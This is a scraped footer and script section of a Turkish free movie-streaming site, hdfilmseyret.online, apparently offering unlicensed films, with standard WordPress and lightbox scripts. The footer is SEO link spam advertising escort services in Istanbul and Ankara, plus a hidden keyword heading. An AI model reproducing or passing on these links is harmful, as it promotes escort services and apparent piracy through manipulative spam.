id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/macera/">Macera</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/mel-gibson-filmleri/">Mel Gibson Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/muzikal/">Müzikal</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/nicolas-cage-filmleri/">Nicolas Cage Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/polisiye-filmleri/">Polisiye Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/romantik/">Romantik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/savas-filmleri/">Savaş Filmlerı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/spor/">Spor</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/suc/">Suç</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tarih/">Tarih</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tom-cruise-filmleri-izle/">Tom Cruise Filmleri izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/western-filmler/">western Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yabanci-film-izle/">Yabancı Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yerli-film-izle/">Yerli Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yesilcam-erotik-18/">Yeşilçam Erotik +18</a></li>            </ul>         </div>         <div class="clearfix"></div>      </div>      	                       </div></div><script>   $(document).ready(function(){       $('[data-toggle="tooltip"]').tooltip();    });</script></div>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/american-wrestler-the-wizard-online-film-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#listItem","name":"American wrestler the wizard online film izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#listItem","position":2,"name":"American wrestler the wizard online film izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/","name":"American wrestler the wizard online film izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; American wrestler the wizard online film izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/american-wrestler-the-wizard-online-film-izle/feed/" />
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3753" /><div id="footer_q" class="container">
   <div id="reklamkapat5">
      <div class="altreklam">
               </div>
   </div>
   <a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -   <a href="https://www.hdfilmseyret.online/">hdfilmseyret.online</a> vizyondakiler de dahil olmak üzere, yerli ve yabancı filmleri sinemaseverlerle buluşturan bir platformdur. Özellikle sorunsuz <a href="https://www.hdfilmseyret.online/">HD film izle</a>mek isteyen kişilerin ziyaret etmesi gereken hdfilmseyret.online bu alanda başta gelen sitelerden biridir. 
Geniş film arşivindeki filmleri Türkçe dublaj, Türkçe altyazı ya da orijinal dil seçenekleri ile ekleyen hdfilmseyret.online da dünya sinemasından birçok filmi bulabilirsiniz. Vizyondaki filmleri tek parça halinde izleyebileceğiniz sitede efsaneleşmiş, kült haline gelmiş yapımları da HD kalitesinde izleyebilirsiniz. 
Sorunsuz HD film izle
Dramadan komediye, bilim kurgudan korkuya, polisiyeden biyografi filmlerine ve daha pek çok türden filmi sorunsuz bulabileceğiniz hdfilmseyret.online kurulduğu günden bu yana kendini sürekli geliştirerek, dünya sinemasından pek çok filmi izleyicilerde buluşturmayı amaçlayan bir sitedir.  Vizyondakiler de dahil olmak üzere aradığınız filmleri HD görüntü kalitesinde ve Türkçe dublaj olarak rahatça izleyebilirsiniz. 

  <a href="https://www.hdfilmseyret.online/" title="hd film seyret">hd film seyret</a>  -  <a href="https://www.onlinefilmizlee.com/" title="online film izle"> online film izle</a>   -   <a title="erotik filmler" href="https://www.filmsitesi3.cc/">erotik filmler</a>  - <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> -  <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> -  <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a>

   <div style="display: none;">
      <h1 title="HD Film İzle">Hd film izle</h1>
   </div>
</div>
<div class="toplam">
   <span class="toplamyazi">
   Sitemizde şuan toplam 935 film, 0 dizi, 0 haber bulunmaktadır. 
   </span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e9a44008672486f92d63909d0f21425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmzonehd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.hdfilmseyret.online/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:00:48 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js
body_size: 2619
content:
(function(b,a){if(typeof define==="function"&&define.amd){define(["jquery"],function(c){return a(b,c)})}else{if(typeof module==="object"&&typeof module.exports==="object"){module.exports=a(b,require("jquery"))}else{b.lity=a(b,b.jQuery||b.Zepto)}}}(typeof window!=="undefined"?window:this,function(G,z){var d=G.document;var H=z(G);var f=z.Deferred;var w=z("html");var j=[];var E="aria-hidden";var k="lity-"+E;var g='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';var L={handler:null,handlers:{image:y,inline:c,youtube:m,vimeo:n,googlemaps:M,facebookvideo:b,iframe:o},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>×</button></div></div></div>'};var l=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;var p=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;var B=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;var i=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;var e=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;var F=(function(){var Q=d.createElement("div");var P={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var O in P){if(Q.style[O]!==undefined){return P[O]}}return false})();function r(P){var O=f();if(!F||!P.length){O.resolve()}else{P.one(F,O.resolve);setTimeout(O.resolve,500)}return O.promise()}function K(P,O,Q){if(arguments.length===1){return z.extend({},P)}if(typeof O==="string"){if(typeof Q==="undefined"){return typeof P[O]==="undefined"?null:P[O]}P[O]=Q}else{z.extend(P,O)}return this}function x(S){var P=decodeURI(S.split("#")[0]).split("&");var R={},Q;for(var O=0,T=P.length;O<T;O++){if(!P[O]){continue}Q=P[O].split("=");R[Q[0]]=Q[1]}return R}function C(O,P){return O+(O.indexOf("?")>-1?"&":"?")+z.param(P)}function h(O,P){var Q=O.indexOf("#");if(-1===Q){return P}if(Q>0){O=O.substr(Q)}return P+O}function v(O){return z('<span class="lity-error"/>').append(O)}function y(S,O){var T=(O.opener()&&O.opener().data("lity-desc"))||"Image with no description";var R=z('<img src="'+S+'" alt="'+T+'"/>');var Q=f();var P=function(){Q.reject(v("Failed loading image"))};R.on("load",function(){if(this.naturalWidth===0){return P()}Q.resolve(R)}).on("error",P);return Q.promise()}y.test=function(O){return l.test(O)};function c(S,O){var P,T,Q;try{P=z(S)}catch(R){return false}if(!P.length){return false}T=z('<i style="display:none !important"/>');Q=P.hasClass("lity-hide");O.element().one("lity:remove",function(){T.before(P).remove();if(Q&&!P.closest(".lity-content").length){P.addClass("lity-hide")}});return P.removeClass("lity-hide").after(T)}function m(P){var O=p.exec(P);if(!O){return false}return o(h(P,C("https://www.youtube"+(O[2]||"")+".com/embed/"+O[4],z.extend({autoplay:1},x(O[5]||"")))))}function n(P){var O=B.exec(P);if(!O){return false}return o(h(P,C("https://player.vimeo.com/video/"+O[3],z.extend({autoplay:1},x(O[4]||"")))))}function b(P){var O=e.exec(P);if(!O){return false}if(0!==P.indexOf("http")){P="https:"+P}return o(h(P,C("https://www.facebook.com/plugins/video.php?href="+P,z.extend({autoplay:1},x(O[4]||"")))))}function M(P){var O=i.exec(P);if(!O){return false}return o(h(P,C("https://www.google."+O[3]+"/maps?"+O[6],{output:O[6].indexOf("layer=c")>0?"svembed":"embed"})))}function o(O){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+O+'"/></div>'}function D(){return d.documentElement.clientHeight?d.documentElement.clientHeight:Math.round(H.height())}function s(P){var O=I();if(!O){return}if(P.keyCode===27){O.close()}if(P.keyCode===9){A(P,O)}}function A(Q,O){var P=O.element().find(g);var R=P.index(d.activeElement);if(Q.shiftKey&&R<=0){P.get(P.length-1).focus();Q.preventDefault()}else{if(!Q.shiftKey&&R===P.length-1){P.get(0).focus();Q.preventDefault()}}}function q(){z.each(j,function(P,O){O.resize()})}function u(O){if(1===j.unshift(O)){w.addClass("lity-active");H.on({resize:q,keydown:s})}z("body > *").not(O.element()).addClass("lity-hidden").each(function(){var P=z(this);if(undefined!==P.data(k)){return}P.data(k,P.attr(E)||null)}).attr(E,"true")}function N(P){var O;P.element().attr(E,"true");if(1===j.length){w.removeClass("lity-active");H.off({resize:q,keydown:s})}j=z.grep(j,function(Q){return P!==Q});if(!!j.length){O=j[0].element()}else{O=z(".lity-hidden")}O.removeClass("lity-hidden").each(function(){var R=z(this),Q=R.data(k);if(!Q){R.removeAttr(E)}else{R.attr(E,Q)}R.removeData(k)})}function I(){if(0===j.length){return null}return j[0]}function t(T,O,Q,P){var R="inline",S;var U=z.extend({},Q);if(P&&U[P]){S=U[P](T,O);R=P}else{z.each(["inline","iframe"],function(W,V){delete U[V];U[V]=Q[V]});z.each(U,function(V,W){if(!W){return true}if(W.test&&!W.test(T,O)){return true}S=W(T,O);if(false!==S){R=V;return false}})}return{handler:R,content:S||""}}function J(S,X,V,P){var W=this;var Y;var T=false;var O=false;var Q;var R;X=z.extend({},L,X);Q=z(X.template);W.element=function(){return Q};W.opener=function(){return V};W.options=z.proxy(K,W,X);W.handlers=z.proxy(K,W,X.handlers);W.resize=function(){if(!T||O){return}R.css("max-height",D()+"px").trigger("lity:resize",[W])};W.close=function(){if(!T||O){return}O=true;N(W);var Z=f();if(P&&(d.activeElement===Q[0]||z.contains(Q[0],d.activeElement))){try{P.focus()}catch(aa){}}R.trigger("lity:close",[W]);Q.removeClass("lity-opened").addClass("lity-closed");r(R.add(Q)).always(function(){R.trigger("lity:remove",[W]);Q.remove();Q=undefined;Z.resolve()});return Z.promise()};Y=t(S,W,X.handlers,X.handler);Q.attr(E,"false").addClass("lity-loading lity-opened lity-"+Y.handler).appendTo("body").focus().on("click","[data-lity-close]",function(Z){if(z(Z.target).is("[data-lity-close]")){W.close()}}).trigger("lity:open",[W]);u(W);z.when(Y.content).always(U);function U(Z){R=z(Z).css("max-height",D()+"px");Q.find(".lity-loader").each(function(){var aa=z(this);r(aa).always(function(){aa.remove()})});Q.removeClass("lity-loading").find(".lity-content").empty().append(R);T=true;R.trigger("lity:ready",[W])}}function a(R,P,Q){if(!R.preventDefault){Q=z(Q)}else{R.preventDefault();Q=z(this);R=Q.data("lity-target")||Q.attr("href")||Q.attr("src")}var O=new J(R,z.extend({},Q.data("lity-options")||Q.data("lity"),P),Q,d.activeElement);if(!R.preventDefault){return O}}a.version="2.2.2";a.options=z.proxy(K,a,L);a.handlers=z.proxy(K,a,L.handlers);a.current=I;z(d).on("click.lity","[data-lity]",a);return a}));